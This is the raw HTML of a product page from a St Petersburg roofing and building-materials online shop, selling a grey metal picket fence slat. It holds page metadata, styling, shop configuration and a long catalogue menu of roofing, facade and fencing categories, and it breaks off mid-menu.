

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dom198.ru/shtaketnik-m-obraznyy-a-0-45-pe-ral-7004-signalnyy-seryy
body_size: 27481
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Штакетник М-образный А с прямым резом 0,45 PE RAL 7004 сигнальный серыйкупить в СПб по выгодной цене</title><base href="https://dom198.ru/"><meta name="description" content="Штакетник М-образный А с прямым резом 0,45 PE RAL 7004 сигнальный серый – Купить в Спб по выгодной цене с доставкой по Санкт-Петербургу и Ленинградской области в интернет магазине Торговый Дом Кровельный"><meta name="keywords" content=""><meta name="yandex-verification" content="569640443cff74c3"><meta name="copyright" content="Торговый дом Кровельный"><meta name="ip" content="3.150.117.5"><meta name="robots" content="index,follow"><meta property="og:type" content="product"><meta property="og:image" content="https://dom198.ru/assets/images/products/37945/webp/shtaketnik-m-obraznyij-a-s-pryamyim-rezom-045-pe-ral-7004-signalnyij-seryij.webp"><meta property="og:site_name" content="Интернет-магазин торговый дом Кровельный"><meta property="og:title" content="Штакетник М-образный А с прямым резом 0,45 PE RAL 7004 сигнальный серый"><meta property="og:description" content="Штакетник М-образный А с прямым резом 0,45 PE RAL 7004 сигнальный серый – купить на &#9658; dom198.ru. &#9742; +7 812 906-24-34 Оперативная доставка &#9650; Гарантия качества &#9650; Лучшая цена"><meta property="og:url" content="https://dom198.ru/shtaketnik-m-obraznyy-a-0-45-pe-ral-7004-signalnyy-seryy"><link rel="stylesheet" href="view/libs/bootstrap4/css/bootstrap.min.css"><link rel="stylesheet" href="view/libs/owlcarousel2/dist/assets/owl.carousel.min.css"><link rel="stylesheet" href="view/libs/fancybox/dist/jquery.fancybox.min.css"><link rel="stylesheet" href="view/libs/ui/draggable/1.13.2/jquery.custom.css"><style>body{ display:none;}</style><link rel="stylesheet" href="css/5.13.0/fontawesome/new.css?v=25.5859"><style>
.ui-cookie-notice{ position:fixed;right:30px;bottom:30px;z-index:10219;max-width:540px;left:15px}
.ui-cookie-notice.approve{ display:none}
.ui-cookie-notice__box{ display:flex;position:relative;padding:15px 15px 15px 30px;background-color:rgba(0,0,0,.75);color:#fff;box-sizing:border-box;border-radius:10px;box-shadow:0 0 20px 0 rgba(0,0,0,.3)}
.ui-cookie-notice__text{ width:80%;font-size:13px;font-weight:inherit;line-height:1.45;padding-right:15px}
.ui-cookie-notice__text a{ display:inline-block;line-height:.95;border-bottom:1px solid;color:#fff}
.ui-cookie-notice__text a[href=cookies]:hover{ color:#faebd7}
@media (max-width:767px) { 
 .ui-cookie-notice{ right:10px;bottom:10px}
}
@media (max-width:544px) { 
 .ui-cookie-notice{ left:0;right:0;bottom:0;width:100%;max-width:100%}
 .ui-cookie-notice__box{ border-radius:0!important;flex-direction:column}
 .ui-cookie-notice__btn{ bottom:0;margin-top:8px;width:100%;text-align:center}
 .ui-cookie-notice__text{ width:97%;font-size:12px;padding-bottom:17px}
}
.ui-cookie-notice__btn-wrapper{ display:flex;align-content:flex-end;line-height:normal}
.ui-cookie-notice__btn{ padding-left:20px;padding-right:20px;background-color:#f1f1f5;border:2px solid #f1f1f5;border-radius:7px;color:#101010;place-self:flex-end;position:relative;bottom:8px;font-weight:600}
.ui-cookie-notice__btn:hover{ color:#000;cursor:pointer;background-color:#fff}
.ui-cookie-notice__icon-close{ position:absolute;top:10px;right:10px;height:10px;width:10px;cursor:pointer}
.ui-cookie-notice__close{ position:absolute;top:10px;right:10px;height:20px;width:20px;cursor:pointer;-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}
.ui-cookie-notice__close:after,.ui-cookie-notice__close:before{ content:"";position:absolute;top:9px;left:0;right:0;height:1px;width:20px;background-color:#fff;-webkit-transition:background-color .25s ease;transition:background-color .25s ease}
.ui-cookie-notice__close:before{ -webkit-transform:rotate(45deg);transform:rotate(45deg)}
.ui-cookie-notice__close:after{ -webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
.ya-share2__popup .ya-share2__link {
 display: none;
}
</style><link rel="stylesheet" href="view/css/main.min.css?v=140320642256.6495"><link rel="stylesheet" href="css/product_calc.css?v=25.16712"><link rel="canonical" href="https://dom198.ru/shtaketnik-m-obraznyy-a-0-45-pe-ral-7004-signalnyy-seryy"><link rel="shortcut icon" href="favicon.ico" type="image/x-icon"><link rel="icon" href="favicon.svg" type="image/svg"><meta name="msapplication-TileColor" content="#da532c"><meta name="theme-color" content="#ffffff"><link rel="stylesheet" href="css/product.css?v=140320642255.6476"><meta name="msfavorites:version" content="3.0.5-beta"><meta name="msfavorites:ctx" content="web"><meta name="msfavorites:actionUrl" content="/assets/components/msfavorites/action.php"><link rel="stylesheet" href="/assets/components/minishop2/css/web/lib/jquery.jgrowl.min.css?v=3" type="text/css"><script>miniShop2Config = {"close_all_message":"\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435","cssUrl":"\/assets\/components\/minishop2\/css\/web\/","jsUrl":"\/assets\/components\/minishop2\/js\/web\/","actionUrl":"\/assets\/components\/minishop2\/action.php","ctx":"web","price_format":[0,"."," "],"price_format_no_zeros":true,"weight_format":[3,"."," "],"weight_format_no_zeros":true};</script><link rel="stylesheet" href="/assets/components/easycomm/css/web/ec.custom.css?v=1.2.15" type="text/css"><script>easyCommConfig = {"ctx":"web","jsUrl":"\/assets\/components\/easycomm\/js\/web\/","cssUrl":"\/assets\/components\/easycomm\/css\/web\/","imgUrl":"\/assets\/components\/easycomm\/img\/web\/","actionUrl":"\/assets\/components\/easycomm\/action.php","reCaptchaSiteKey":""}</script></head><body class="product"><div class="wrapper" data-old-price="110"><header><div class="header-wrap"><div class="header-top hidden-sm hidden-xs"><div class="container"><div class="row ac"><div class="col-xl-7 col-lg-7 col-md-7 col-sm-6 col-8 top-left p-0"><div class="inliner vam"><div class="envelope hidden-sm hidden-xs"><i class="fa fa-envelope-o"></i><a href="mailto:zakaz@dom198.ru">zakaz@dom198.ru</a></div><div class="socials hidden-sm hidden-xs"><ul><li><a href="https://vk.com/krovelniy_dom" rel="nofollow"><i class="fab fa-vk"></i></a></li><li><a href="https://ok.ru/group/70000001206497" rel="nofollow"><i class="fab fa-odnoklassniki"></i></a></li></ul></div><div class="coustomers hidden-xs"><div class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">Покупателям</a><div class="dropdown-menu"><ul><li><a href="akczii">Акции</a></li><li><a href="dostavka">Доставка</a></li><li><a href="oplata">Способы оплаты</a></li><li><a href="pravila-vozvrata-tovara">Обмен и возврат товара</a></li><li><a href="uslugi">Услуги</a></li><li><a href="polzovatelskoe-soglashenie">Политика конфиденциальности</a></li><li><a href="o-kompanii">Компания</a></li><li><a href="news">Новости</a></li><li><a href="stati">Статьи</a></li></ul></div></div></div><div class="links hidden-sm hidden-xs"><a href="otzyivyi">Отзывы</a></div><div class="adresses hidden-sm hidden-xs"><a href="kontaktyi">Гражданский пр-т, 111<br>пн-пт с 9 до 19, сб с 10-16</a></div></div></div><div class="col-xl-5 col-lg-5 col-md-5 col-sm-6 col-4 top-right p-0"><div class="top-sider inliner vam"><div class="links hidden-sm hidden-xs"><a href="kontaktyi">Контакты</a></div><div class="phones"><div style="padding: 0 8px 0 0 !important;display: inline-block;font-size: 13px;"
 onclick="gtag('event', 'Переход в WhatsApp', { 'value': 'clicked!'}); ym(44893645,'reachGoal','whatsapp'); window.open('https://api.whatsapp.com/send/?phone=79219062434&text=Добрый+день%21+Меня+интересует+&type=phone_number&app_absent=0');" 
 ><img src="/view/img/icons/social/icon-whatsapp-22x22.webp" alt="whatsapp" title="Контактная информация" style="width: 22px;margin-top: -4px !important;" width="22" height="22" loading="lazy"></div><i class="fa fa-phone"></i><a class="phone" href="tel:+78129062434">+7 (812) 906-24-34</a></div><div class="callback hidden-xs"><a href="#callback" class="callbacker call-back" onclick="ym(44893645,'reachGoal','click_callback'); return true;" data-toggle="modal" data-target="#callback"><span>Заказать звонок</span></a></div></div></div></div></div></div><div class="header-bottom"><div class="container"><div class="row ac"><div class="mobile-menu-button col-md-3 col-1"><button class="navbar-toggler noactive" aria-label="Главное меню"><span></span><span></span><span></span></button></div><div class="col-xl-2 col-lg-2 col-md-5 col-7 col-logo" style="right: -20px;"><div class="logo d-flex"><!--noindex--><a href="https://dom198.ru/"><img src="/assets/components/phpthumbof/cache/logo.1939e9d0e2cff450c59b89293c2859f1.webp" title="Интернет-магазин торговый дом Кровельный, купить кровельные материалы с доставкой по СПБ и Ленобласти" style="pointer-events:none;" alt="Интернет-магазин торговый дом Кровельный, лого, купить кровельные материалы в санкт-петербурге и области" loading="lazy" width="160" height="59"></a><!--/noindex--><div class="phones d-block d-sm-block d-md-none" style="padding: 20px 8px 20px 12px;line-height: 2;white-space: nowrap;"><a class="phone" href="tel:+78129062434" style="font-size: 13.5px;color: #684235;font-family: sans-serif;font-weight: 900;">+7 (812) 906-24-34</a><a href="https://api.whatsapp.com/send/?phone=79219062434&text=Добрый+день%21+Меня+интересует+&type=phone_number&app_absent=0" 
 onclick="gtag('event', 'Переход в WhatsApp', { 'value': 'clicked!'}); ym(44893645,'reachGoal','whatsapp'); return true;" 
 target="_blank" style="padding: 0 8px 0 8px !important;" rel="nofollow"><img src="/view/img/icons/social/icon-whatsapp-33x33.webp" alt="whatsapp" title="Контактная информация" style="width: 22px;" width="22" height="22" loading="lazy"></a></div></div><a href="#change_city" data-modal="change_city" data-toggle="modal" class="header__active-city hidden-sm hidden-xs"><i class="fa fa-angle-down"></i><span class="header__active-city__underline" id="header_city_name_text">Санкт-Петербург и Ленинградская область</span></a><div class="header__city-dropdown open" id="header_city_question"><button class="header__city-dropdown__close close-dropdown" onclick="Geo({ 'type':'setCity', 'domain':$modx->getOption('http_host')});">×</button><span class="header__city-dropdown__title">Ваш регион</span><span class="header__city-dropdown__city">Санкт-Петербург и Ленинградская область</span><div class="header__city-dropdown__btn-panel btn-panel"><button class="btn btn--default close-dropdown" onclick="Geo({ 'type':'setCity', 'domain':'dom198.ru', 'link':'https://dom198.ru/shtaketnik-m-obraznyy-a-0-45-pe-ral-7004-signalnyy-seryy'});">Да, верно</button><button class="btn btn--light close-dropdown" data-modal="change_city" data-toggle="modal" data-target="#change_city" >Нет, другой</button></div></div> </div><div class="col-xl-2 col-lg-2 col-md-2 col-1 hidden-sm p-0" style="right: -20px;z-index:20;"><div class="navigation hidden-sm" data-mega-menu="1"><ul class="navs"><li><a class="header-link-catalog" href="katalog-tovarov">Каталог <i class="fa fa-angle-down"></i></a><ul><li class="mmic first"><a href="krovelnyie-materialyi" class="eqh"><img src="view/img/menu_icons/krovlya.png" title="Кровля" alt="Кровельные материалы для крыши дома" loading="lazy"><span>Кровля</span><i class="fal fa-angle-right"></i></a><div class="mmm row"><div class="mm-title"><a href="krovelnyie-materialyi">Кровля</a></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="metallocherepicza">Металлочерепица</a></div><ul><li><a href="metallocherepicza/grand-line" class="fw-700">Grand Line</a></li><li><a href="metallocherepicza/metall-profil" class="fw-700">Металл Профиль</a></li><li><a href="metallocherepicza/monterrej">Монтеррей</a></li><li><a href="metallocherepicza/supermonterrej">Супермонтеррей</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="gibkaya-cherepicza">Гибкая черепица</a></div><ul><li><a href="gibkaya-cherepicza/decke">Döcke</a></li><li><a href="gibkaya-cherepicza/tekhnonikol">ТехноНИКОЛЬ Shinglas</a></li><li><a href="gibkaya-cherepicza/tegola">Tegola</a></li><li><a href="gibkaya-cherepicza/katepal">Katepal</a></li><li><a href="gibkaya-cherepicza/icopal">ICOPAL</a></li><li><a href="gibkaya-cherepicza?proizvoditel=8">Certainteed</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="profnastil">Кровельный профнастил</a></div><ul><li><a href="profnastil/grand-line">Grand Line</a></li><li><a href="profnastil/metall-profil">Металл Профиль</a></li></ul></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="falczevaya-krovlya" class="16">Фальцевая кровля</a></div><ul><li><a href="falczevaya-krovlya/grand-line">Grand Line</a></li><li><a href="falczevaya-krovlya/metall-profil">Металл Профиль</a></li><li><a href="spb-dvojnoj-stoyachij-falcz">Двойной стоячий фальц</a></li><li><a href="klikfalcz-grand-line">Кликфальц</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="kompozitnaya-cherepicza">Композитная черепица</a></div><ul><li><a href="kompozitnaya-cherepicza/grand-line">Grand Line</a></li><li><a href="kompozitnaya-cherepicza/luxard">Luxard</a></li><li><a href="kompozitnaya-cherepicza/metrotile">Metrotile</a></li><li><a href="kompozitnaya-cherepicza/aerodek">AeroDek</a></li><li><a href="kompozitnaya-cherepicza/gerard">Gerard</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="keramicheskaya-cherepicza">Керамическая черепица</a></div><ul><li><a href="keramicheskaya-cherepicza/braas">BRAAS</a></li><li><a href="keramicheskaya-cherepicza/la-escandella">La Escandella</a></li><li><a href="keramicheskaya-cherepicza/maruso">Maruso</a></li><li><a href="keramicheskaya-cherepicza/nelskamp">Nelskamp</a></li><li><a href="keramicheskaya-cherepicza/tejas-borja">Tejas Borja</a></li></ul></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="czementno-peschanaya-cherepicza">Цементно-песчанная черепица</a></div><ul><li><a href="czementno-peschanaya-cherepicza/braas">BRAAS</a></li><li><a href="czementno-peschanaya-cherepicza/kriastak">Kriastak</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="bitumnyie-volnistyie-listyi">Битумные волнистые листы</a></div><ul><li><a href="bitumnyie-volnistyie-listyi/ondulin">Ондулин</a></li><li><a href="bitumnyie-volnistyie-listyi/ondulin?naimenovanie=Черепица%20Ондулин">Ондулин черепица</a></li><li><a href="bitumnyie-volnistyie-listyi/onduvilla">Ондувилла</a></li><li><a href="bitumnyie-volnistyie-listyi/ondalyuks">Ондалюкс</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="rulonnaya-cherepicza">Рулонная черепица</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="elementyi-bezopasnosti-krovli">Элементы безопасности кровли</a></div></div><div class="col"><div class="mm-sub-title"><a href="ploskij-list">Плоский лист</a></div></div><div class="col"><div class="mm-sub-title"><a href="rulonnyie-krovelnyie-materialyi">Рулонные кровельные материалы</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="shifer">Шифер</a></div></div><div class="col"></div><div class="col"></div></div></li><li class="mmic"><a href="vodostochnyie-sistemyi" class="eqh"><img src="view/img/menu_icons/vodostok.png" title="Водосток" alt="Водосточные системы, сливоотводные установки" loading="lazy"><span>Водосток <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="vodostochnyie-sistemyi">Водосточные системы</a></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="plastikovyie-vodostoki">Пластиковые водостоки</a></div><ul><li><a href="plastikovyie-vodostoki/docke" class="fw-700">Döcke</a></li><li><a href="plastikovyie-vodostoki/grand-line" class="fw-700">Grand Line</a></li><li><a href="plastikovyie-vodostoki/tekhnonikol">Технониколь</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="metallicheskie-vodostoki">Металлические водостоки</a></div><ul><li><a href="metallicheskie-vodostoki/grand-line">Grand Line</a></li><li><a href="metallicheskie-vodostoki/metall-profil">Металл Профиль</a></li><li><a href="metallicheskie-vodostoki/aquasystem">Aquasystem</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="mednyie-vodostoki">Медные водостоки</a></div></div></div></li><li class="mmic"><a href="fasadnyie-materialyi" class="eqh"><img src="view/img/menu_icons/fasad.png" title="Фасад" alt="Фасадные материалы для наружной отделки здания" loading="lazy"><span>Фасад <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="fasadnyie-materialyi">Фасадные материалы</a></div><div class="w-100 p-0"></div><div class="col-4"><div class="col"><div class="mm-sub-title"><a href="sajding-vinilovyij">Виниловый сайдинг</a></div><ul><li><a href="sajding-vinilovyij/decke">Döcke</a></li><li><a href="sajding-vinilovyij/grand-line">Grand Line</a></li><li><a href="sajding-vinilovyij/yu-plast">Ю-Пласт</a></li><li><a href="sajding-vinilovyij/alta-profil">Альта-Профиль</a></li><li><a href="sajding-vinilovyij/fineber">FineBer</a></li></ul></div></div><div class="col-8 d-flex flex-wrap"><div class="col"><div class="mm-sub-title"><a href="fasadnyij-profnastil">Фасадный профнастил</a></div><ul><li><a href="fasadnyij-profnastil/grand-line">Grand Line</a></li><li><a href="fasadnyij-profnastil/metall-profil">Металл Профиль</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="sajding-akrilovyij">Акриловый сайдинг</a></div><ul><li><a href="sajding-akrilovyij/grand-line">Grand Line</a></li><li><a href="sajding-akrilovyij/alta-profil">Альта-Профиль</a></li></ul></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="fibrocementnyj-sajding">Фиброцементный сайдинг</a></div><ul><li><a href="cedral">Cedral</a></li><li><a href="decover">DECOVER</a></li><li><a href="fibroczementnyij-sajding-fibratek">Фибратек</a></li><li><a href="fibroczementnyij-sajding-fibraplank">Fibraplank</a></li><li><a href="fibroczementnyij-sajding-beteko">БЕТЭКО</a></li><li><a href="fibrocementnyj-sajding?proizvoditel=511">FCS</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="fasadnyie-paneli">Фасадные панели</a></div><ul><li><a href="fasadnyie-paneli/decke">Döcke</a></li><li><a href="fasadnyie-paneli/fineber">FineBer</a></li><li><a href="fasadnyie-paneli/grand-line">Grand Line</a></li><li><a href="fasadnyie-paneli/alta-profil">Альта-Профиль</a></li><li><a href="fasadnyie-paneli/yu-plast">Ю-Пласт</a></li></ul></div></div><div class="w-100 p-0"></div><div class="col-4"><div class="col"><div class="mm-sub-title"><a href="metallicheskij-sajding" class="16">Металлический сайдинг</a></div><ul><li><a href="sajding-grand-line">Grand Line</a></li><li><a href="sajding-metall-profil">Металл Профиль</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="podsistemyi-dlya-ventiliruemyix-fasadov">Подсистемы для вентилируемых фасадов</a></div></div></div><div class="col-8 d-flex flex-wrap"><div class="col"><div class="mm-sub-title"><a href="fasadnaya-plitka">Фасадная плитка</a></div><ul><li><a href="docke-premium-brick">Döcke Brick</a></li><li><a href="fasadnaya-plitka-texnonikol-hauberk">ТехноНИКОЛЬ Hauberk</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="sofityi">Софиты</a></div><ul><li><a href="sofityi?material=%D0%92%D0%B8%D0%BD%D0%B8%D0%BB">Виниловые</a></li><li><a href="sofityi?material=%D0%9C%D0%B5%D1%82%D0%B0%D0%BB%D0%BB">Металлические</a></li><li><a href="sofityi?material=%D0%9C%D0%B5%D0%B4%D1%8C">Медные</a></li><li><a href="sofityi/aquasystem">Aquasystem</a></li><li><a href="sofityi/decke">Döcke</a></li><li><a href="sofityi/fineber">FineBer</a></li><li><a href="sofityi/grand-line">Grand Line</a></li><li><a href="sofityi/alta-profil">Альта-Профиль</a></li><li><a href="sofityi/metall-profil">Металл Профиль</a></li><li><a href="sofityi/yu-plast">Ю-Пласт</a></li></ul></div></div></div></li><li class="mmic"><a href="proflist" class="eqh"><img src="view/img/menu_icons/proflist1.png" title="Профнастил" alt="Профлист, металопрофиль для стен, заборов и крыш" loading="lazy"><span>Профнастил <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="proflist">Профнастил</a></div><div class="w-100 p-0"></div><div class="col-4"><ul><li><a href="proflist?profil=%D0%A18">С8</a></li><li><a href="spb-proflist-s10">С10</a></li><li><a href="spb-proflist-s20">С20</a></li><li><a href="spb-proflist-s21">С21</a></li><li><a href="spb-proflist-s44">С44</a></li><li><a href="spb-proflist-mp20">МП20</a></li><li><a href="spb-proflist-mp35">МП35</a></li><li><a href="spb-profnastil-ns35">НС35</a></li><li><a href="spb-proflist-n60">Н60</a></li><li><a href="spb-proflist-n75">Н75</a></li><li><a href="spb-proflist-n114">Н114</a></li></ul></div></div></li><li class="mmic three-lines"><a href="krovelnyie-aksessuaryi-i-mansardnyie-okna" class="eqh"><img src="view/img/menu_icons/mansardnie.png" title="Окна и лестницы" alt="Мансардные окна, чердачные лестницы" loading="lazy"><span>Мансардные окна, чердачные&nbsp;лестницы, вентиляция<i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="krovelnyie-aksessuaryi-i-mansardnyie-okna">Мансардные окна, чердачные&nbsp;лестницы, вентиляция</a></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="mansardnyie-okna">Мансардные окна</a></div><ul><li><a href="mansardnyie-okna-fakro">Fakro</a></li><li><a href="mansardnyie-okna-velux">Velux</a></li><li><a href="mansardnyie-okna-rotto">Roto</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="cherdachnyie-lestniczyi">Чердачные лестницы</a></div><ul><li><a href="cherdachnyie-lestniczyi-fakro">Fakro</a></li><li><a href="cherdachnyie-lestniczyi-docke">Docke</a></li><li><a href="cherdachnaya-lestnicza-minka">Minka</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="krovelnaya-ventilyatsiya">Вентиляция кровли</a></div><ul><li><a href="krovelnaya-ventilyatsiya?proizvoditel=40">Krovent</a></li><li><a href="krovelnaya-ventilyatsiya?proizvoditel=39">Vilpe</a></li><li><a href="krovelnaya-ventilyatsiya?proizvoditel=508">Gervent</a></li><li><a href="krovelnaya-ventilyatsiya?proizvoditel=120">Технониколь</a></li></ul></div></div></li><li class="mmic"><a href="materialyi-dlya-zaborov" class="eqh"><img src="view/img/menu_icons/ograzhdeniya.png" title="Ограждения" alt="Заборы для земельного участка" loading="lazy"><span>Ограждения <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="materialyi-dlya-zaborov">Ограждения</a></div><div class="w-100 p-0"></div><div class="col-8 d-flex flex-wrap"><div class="col"><div class="mm-sub-title"><a href="profnastil-dlya-zaborov">Профнастил для забора</a></div><ul><li><a href="profnastil-dlya-zaborov?proizvoditel=7" class="fw-700">Grand Line</a></li><li><a href="profnastil-dlya-zaborov?proizvoditel=17" class="fw-700">Металл Профиль</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="shtaketnik-metallicheskiy">Штакетник металлический</a></div><ul><li><a href="shtaketnik-metallicheskiy/grand-line">Grand Line</a></li><li><a href="shtaketnik-metallicheskiy/metall-profil">Металл Профиль</a></li></ul></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="svai">Винтовые сваи</a></div></div><div class="col"><div class="mm-sub-title"><a href="kolpaki-dlya-stolbov">Колпаки для столбов</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="panelnye-ograzhdeniya">Панельные ограждения</a></div></div><div class="col"><div class="mm-sub-title"><a href="parapetnye-kryshki">Парапетные крышки</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="rulonnaya-setka">Рулонная сетка</a></div></div><div class="col"><div class="mm-sub-title"><a href="shtrix-korrektoryi-dlya-zaborov">Штрих корректоры для заборов</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="adresnyie-tablichki">Адресные таблички</a></div></div><div class="col"><div class="mm-sub-title"><a href="furnitura-dlya-zaborov">Фурнитура для заборов</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="komplektyi-dlya-avtomatizaczii-vorot">Комплекты для автоматизации ворот</a></div></div><div class="col"><div class="mm-sub-title"><a href="zabor-zhalyuzi">Забор жалюзи</a></div></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="kolyuchaya-provoloka">Колючая проволока</a></div></div></div><div class="col-4"><div class="col"><div class="mm-sub-title"><a href="zabory">Заборы</a></div><ul><li><a href="vorota">Ворота</a></li><li><a href="stolbyi-dlya-zabora">Столбы для заборов</a></li><li><a href="furnitura-dlya-vorot-i-kalitok-yuventa">Фурнитура для ворот и калиток</a></li><li><a href="komplektuyushhie-dlya-svaj">Комплектующие для свай</a></li><li><a href="setka-zabornaya">Сетка заборная</a></li><li><a href="metalloprokat-dlya-izgotovleniya-svaj-i-obvyazki-yuventa">Металлопрокат для изготовления свай и обвязки</a></li><li><a href="komplektuyushhie-dlya-ograzhdenij">Комплектующие для ограждений</a></li><li><a href="kalitki">Калитки</a></li><li><a href="sekczii-dlya-zaborov">Секции для заборов</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="modulnyie-ograzhdeniya">Модульные ограждения</a></div><ul><li><a href="podsistema-colority-zinc-grand-line">Подсистема Colority Zinc Grand Line</a></li><li><a href="modulnyie-ograzhdeniya-estet-grand-line">Эстет</a></li><li><a href="modulnyie-ograzhdeniya-estet-plyus-grand-line">Эстет Плюс</a></li></ul></div><div class="col"><div class="mm-sub-title"><a href="planka-p-obraznaya-zabornaya">Планка П-образная заборная</a></div></div><div class="col"><div class="mm-sub-title"><a href="vremennyie-ograzhdeniya">Временные ограждения</a></div></div><div class="col"><div class="mm-sub-title"><a href="zaglushki-dlya-profilnoj-trubyi-gl">Заглушки для профильной трубы</a></div></div></div></div></li><li class="mmic"><a href="utepliteli" class="eqh"><img src="view/img/menu_icons/uteplenie.png" title="Утеплители" alt="Утепление и изоляция для внутренних работ" loading="lazy"><span>Утепление и изоляция <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="utepliteli">Утеплители, Плёнки, Мебраны</a></div><div class="w-100 p-0"></div><div class="col"><div class="mm-sub-title"><a href="ekstrudirovannyij-penopolistirol-penopleks">Экструзионный пенополистирол Пеноплэкс</a></div><div class="mm-sub-title"><a href="bazaltovyij-uteplitel-rockwool">Минераловатный базальтовый утеплитель Rockwool</a></div><div class="mm-sub-title"><a href="mineralovatnaya-bazaltovaya-teploizolyacziya-paroc">Минераловатная базальтовая теплоизоляция PAROC</a></div><div class="mm-sub-title"><a href="uteplitel-knauf">Утеплитель ТеплоKNAUF</a></div><div class="mm-sub-title"><a href="uteplitel-isover-izover">Утеплитель Isover</a></div><div class="mm-sub-title"><a href="teploizolyacziya-texnonikol">Теплоизоляция ТехноНИКОЛЬ</a></div><div class="mm-sub-title"><a href="uteplenie-i-izolyacziya">Гидро-ветрозащита и пароизоляция</a></div></div></div></li><li class="mmic"><a href="plityi-osb-3" class="eqh"><img src="view/img/menu_icons/osb.png" title="Плита OSB" alt="Строительные плиты OSB 3 для создания основания под фальцевую кровлю, гонтовую кровлю и для создания черновых полов" loading="lazy"><span>Плита OSB 3 <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="plityi-osb-3">Плиты OSB-3</a></div><div class="w-100 p-0"></div><div class="col-4"><ul><li><a 